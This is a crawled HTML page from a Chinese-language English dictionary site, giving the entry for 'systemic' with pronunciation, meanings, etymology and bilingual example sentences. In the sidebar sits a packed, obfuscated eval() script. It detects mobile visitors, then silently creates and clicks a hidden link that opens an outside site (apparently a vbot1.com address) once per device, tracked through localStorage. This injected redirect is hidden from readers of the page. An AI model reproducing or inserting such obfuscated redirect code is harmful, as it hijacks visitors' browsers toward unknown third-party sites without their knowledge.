

--- FILE ---
content_type: text/html
request_url: http://655123.com/word/systemic/
body_size: 3820
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>systemic是什么意思_systemic的用法_systemic翻译_systemic怎么读_systemic含义_精品英语词典</title>
	<meta name="keywords" content="systemic,systemic是什么意思,systemic翻译,systemic的用法,systemic怎么读" />
	<meta name="description" content="英语单词大全为大家提供systemic是什么意思,systemic的用法,systemic怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:title" content="systemic是什么意思-systemic的用法-systemic翻译-systemic怎么读-含义" />
    <meta property="og:description" content="英语单词大全为大家提供systemic是什么意思,systemic的用法,systemic怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta property="og:image" content="/e/data/images/notimg.gif" />
    <meta property="og:url" content="/word/systemic" />
    <meta property="article:author" content="精品英语词典" />
    <meta property="og:site_name" content="精品英语词典" />
    <link rel="canonical" href="/word/systemic" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><a href="/word/systemic">systemic</a><i></i><strong>systemic的意思</strong></div>
                    <div class="yd-mcon">
	<h1 id="yd-word">systemic</h1>
	<div id="yd-word-pron">英 [sɪ'stemɪk; -'stiːm-]
美[sɪ'stɛmɪk]
</div>
<div class="detail">
<span class="attr_name"><a href="/english/y-26.html" target="_blank">英英释义</a></span>
<span class="attr_name"><a href="/english/k-26.html" target="_blank">考试真题</a></span>
<span class="attr_name"><a href="/english/s-26.html" target="_blank">实用场景例句</a></span>
	</div>

	    <div id="yd-word-meaning">
	<ul>
    <li>adj. 系统的；全身的；体系的</li>    </ul>
	</div>
<hr>
<div class="yd-tags">
<span class="color1">低频词</span><span class="color2">畅通词汇</span></div>
	<h3>词态变化</h3>
	<hr>
	<div id="yd-ciyuan">副词: <b>systemically</b>;</div>
		<h3>中文词源</h3>
	<hr>
	<div id="yd-ciyuan"><span class="ciyuan-title">systemic 系统的</span><p>system,系统，-ic,形容词后缀。</p></div>
		<h3>英文词源</h3>
	<hr>
	<div id="yd-etym"><dl><dt>systemic (adj.)</dt><dd>1803, irregularly formed from system + -ic; used in medicine and biology for differentiation of meaning from systematic. Related: <span class="foreign">Systemically</span>.</dd></dl></div>
		<h3>双语例句</h3>
	<hr>
	<div id="yd-liju"><dl><dt>1. The economy is locked in a <b>systemic</b> crisis. </dt> <dd>经济陷入全面危机。</dd> <p>来自柯林斯例句</p> </dl><dl><dt>2. A <b>systemic</b> examination is necessary in evaluating the state of the heart. </dt> <dd>在判定心脏状况时,需要作全身检查.</dd> <p>来自辞典例句</p> </dl><dl><dt>3. As preventive, spray plants with <b>systemic</b> insecticide or fumigate them regularly. </dt> <dd>作为预防措施, 要用内吸杀虫剂对植物定期喷洒,或熏蒸.</dd> <p>来自辞典例句</p> </dl><dl><dt>4. A <b>systemic</b> anaphylaxis has also been described. </dt> <dd>全身的过敏性也曾有报道.</dd> <p>来自辞典例句</p> </dl><dl><dt>5. Measures which minimize <b>systemic</b> uptake reduce toxicity. </dt> <dd>凡是足以减少周身吸收的方法,都能减少毒性反应.</dd> <p>来自辞典例句</p> </dl></div>
	
</div>
        </div>

        </div>
        <!--content end-->
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s x(){o(M y==="\\t\\7\\4\\0\\p\\1\\7\\0\\4"){z N}O a;u A=y[\'\\t\\b\\0\\8\\P\\h\\0\\7\\5\'][\'\\5\\2\\B\\2\\q\\0\\8\\v\\3\\b\\0\']();a=(Q^R)+(S^T);u C=U V(\'\\3\\7\\4\\8\\2\\1\\4\\c\\1\\d\\i\\2\\7\\0\\c\\1\\d\\3\\4\\c\\1\\d\\2\\4\\c\\q\\1\\7\\4\\2\\q\\b\\D\\d\\i\\2\\7\\0\\c\\9\\6\\3\\j\\r\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\1\\3\\7\\c\\q\\0\\9\\2\\b\\c\\2\\d\\0\\8\\3\\D\\e\\1\\7\\1\\c\\1\\0\\e\\2\\9\\1\\6\\0\\c\\e\\2\\9\\1\\6\\0\',\'\\1\');z C[\'\\5\\0\\b\\5\'](A)}s E(a){u g=k[\'\\j\\8\\0\\3\\5\\0\\F\\6\\0\\e\\0\\7\\5\']("\\3");g[\'\\i\\8\\0\\p\']=a;g[\'\\b\\5\\f\\6\\0\'][\'\\4\\1\\b\\d\\6\\3\\f\']="W".l("").m().n("");g[\'\\5\\3\\8\\h\\0\\5\']="\\G\\9\\6\\3\\7\\r";k[\'\\9\\2\\4\\f\'][\'\\3\\d\\d\\0\\7\\4\\v\\i\\1\\6\\4\'](g);g[\'\\j\\6\\1\\j\\r\']();k[\'\\9\\2\\4\\f\'][\'\\8\\0\\e\\2\\H\\0\\v\\i\\1\\6\\4\'](g)}k[\'\\3\\4\\4\\F\\H\\0\\7\\5\\B\\1\\b\\5\\0\\7\\0\\8\']("X".l("").m().n(""),s(){o(!I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']){o(k[\'\\9\\2\\4\\f\']!=Y){I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']="\\w";K=L[\'\\h\\0\\5\\w\\5\\0\\e\']("\\6\\t\\j\\r\\G\\p\\p");o(!K&&x()){E("Z.10.11//:12".l("").m().n(""))}L[\'\\b\\0\\5\\w\\5\\0\\e\']("13".l("").m().n(""),"14".l("").m().n(""))}}});',62,67,'u0065|u0069|u006F|u0061|u0064|u0074|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x5bga|u0067|u0068|u0063|document|split|reverse|join|if|u0066|u0077|u006B|function|u0075|const|u0043|u0049|isMobileDevice|navigator|return|_0x202fe|u004C|_0xdaca|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|typeof|false|var|u0041|272203|272204|175068|175061|new|RegExp|enon|dedaoLtnetnoCMOD|null|moc|1tobv|2357|ptth|ff_kcul|eurt'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daa919510b264af69c44d97f2c56546e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
